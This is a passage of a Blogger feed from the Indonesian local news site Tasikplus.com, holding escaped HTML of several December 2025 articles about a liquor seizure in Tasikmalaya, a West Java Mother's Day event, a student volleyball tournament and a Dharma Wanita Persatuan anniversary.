src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7710748415834362256"},"published":{"$t":"2025-12-22T13:49:55.724+07:00"},"updated":{"$t":"2025-12-22T19:41:56.952+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disporabupar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPR RI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PBVSI Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Ferdiansyah SE (kemeja batik) Anggota Komisi X DPR RI Fraksi Partai Golkar saat menghadiri pembukaan kejuaraan Bola Voli Jabar XI Cup, di GOR Sukapura Dadaha Kota Tasikmalaya, Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EPengurus Persatuan Bola Voli Seluruh Indonesia (PBVSI) Kota Tasikmalaya bekerja sama dengan Anggota Komisi X DPR RI Fraksi Partai Golkar, H Ferdianysah SE, menggelar Kejuaraan Bola Voli Jabar XI Cup yang diikuti oleh pelajar dari Kota Tasikmalaya, Kabupaten Tasikmalaya, dan Kabupaten Garut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejuaraan berlangsung dari Senin hingga Rabu, tanggal 22-24 Desember 2025, dimulai pukul 08.00 WIB sampai dengan selesai, bertempat Gedung Olahraga (GOR) Sukapura Dadaha dan GOR Omera Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETurut hadir Kepala Dinas Pemuda, Olahraga, Kebudayaan dan Pariwisata (Disporabudpar) Kota Tasikmalaya Dr. Dedi Mulyana, SSTP, M.Si, Ketua Umum Komite Olahraga Nasional (KONI) Kota Tasikmalaya Anton Suherian S.Pd, serta tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Ketua PBVSI Kota Tasikmalaya, H Oman Rohman, menyampaikan ucapan terima kasih dan apresiasi setinggi-tingginya kepada H Ferdianysah SE atas inisiatif, kepedulian, dan komitmen beliau dalam memajukan olahraga bola voli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dukungan beliau menjadi energi besar bagi pembinaan dan peningkatan prestasi bola voli, khususnya di wilayah Jawa Barat XI,\" ungkap Oman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKejuaraan Bola Voli Jabar XI Cup ini diikuti oleh total 64 tim, yang terbagi menjadi 32 tim putra dan 32 tim putri. \"Untuk tim putri, 16 tim dari Kota Tasikmalaya, 12 tim dari Kabupaten Tasikmalaya, 4 tim dari Kabupaten Garut. Sedangkan untuk tim putra, 20 tim dari Kota Tasikmalaya, 9 tim dari Kabupaten Tasikmalaya dan 3 tim dari Kabupaten Garut,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMelalui kejuaraan ini, pihaknya berharap bola voli semakin maju dan berprestasi, baik di tingkat daerah, provinsi, maupun nasional. Selain itu, Oman juga menginginkan agar Jabar XI Cup dapat terus berlanjut dan menjadi agenda tahunan, sehingga mampu melahirkan tradisi kompetisi yang berkualitas, berkesinambungan, dan berdampak positif bagi perkembangan olahraga bola voli.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"PBVSI Kota Tasikmalaya berkomitmen untuk terus bersinergi dengan berbagai pihak, menjunjung tinggi sportivitas, serta melahirkan atlet-atlet bola voli yang membanggakan,\" tegas Oman Rohman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Selamat bertanding, junjung tinggi sportivitas, tunjukkan kemampuan terbaik, jadikan Kejuaraan Bola Voli Jabar XI Cup ini sebagai ajang prestasi dan kebanggaan bersama. Semoga kegiatan ini berjalan lancar, sukses, dan terus berlanjut menjadi agenda tahunan yang dinantikan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7710748415834362256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html","title":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 